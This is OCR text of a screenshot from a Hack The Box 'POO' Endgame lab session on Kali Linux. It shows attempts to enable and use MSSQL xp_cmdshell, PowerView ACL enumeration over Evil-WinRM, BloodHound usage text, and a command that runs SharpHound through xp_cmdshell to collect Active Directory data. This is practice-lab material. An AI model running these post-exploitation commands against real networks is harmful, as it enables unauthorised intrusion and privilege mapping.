 File Machine View Input Devices Help
Applications Places
Jan 10 09:00
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 39x22
SQL (carrot  guest@master)> sp_configur
e 'xp_cmdshell', '1'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 105: User does not have permission t
o perform this action.
SQL (carrot  guest@master)> RECONFIGURE
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: You do not have permission to run
 the RECONFIGURE statement.
SQL (carrot  guest@master)> EXEC master
..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: The EXECUTE permission was denied
 on the object 'xp_cmdshell', database
'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)> EXEC master
..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: The EXECUTE permission was denied
 on the object 'xp_cmdshell', database
'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)>
kali@kali: ~/Tools 135x18
Executes the default collection options and exports JSONs to the current directory, compresses the data to a zip file,
and then removes the JSON files from disk
.EXAMPLE
PS C:\> Invoke-BloodHound -Loop -LoopInterval 00:01:00 -LoopDuration 00:10:00
Executes session collection in a loop. Will wait 1 minute after each run to continue collection
and will continue running for 10 minutes after which the script will exit
.EXAMPLE
PS C:\> Invoke-BloodHound -CollectionMethods All
Runs ACL, ObjectProps, Container, and Default collection methods, compresses the data to a zip file,
and then removes the JSON files from disk
.EXAMPLE
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
The term 'Find-InterestingDomainAcl' is not recognized as the name of a cmdlet, funct
ion, script file, or operable program. Check the spelling of the name, or if a path w
as included, verify that the path is correct and try again.
At line:1 char:2
+  Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName ...
+  ~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Find-InterestingDomainAcl:String) [],
CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\> import-module ./Powerview.ps1
*Evil-WinRM* PS C:\>  Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenc
eName -Match 'p00_adm'}
[Get-DomainGUIDMap] Error in retrieving forest schema path from Get-Forest
    + CategoryInfo          : OperationStopped: ([Get-DomainGUID...from Get-Forest:St
ring) [], RuntimeException
    + FullyQualifiedErrorId : [Get-DomainGUIDMap] Error in retrieving forest schema p
ath from Get-Forest
*Evil-WinRM* PS C:\>
kali@kali: ~/Tools 85x18
01/10/2024  02:57 PM         1,342,464 sharphound.exe
01/10/2024  02:57 PM         1,342,464 Temp
12/12/2019  06:02 PM    <DIR>          Users
11/25/2021  09:36 PM    <DIR>          Windows
4 File(s)      3,502,055 bytes
6 Dir(s)  10,130,984,960 bytes free
NULL
SQL (carrot1  dbo@master)> xp_cmdshell C:\sharphound.exe --CollectionMethods All --
pFileName C:\sharp.zip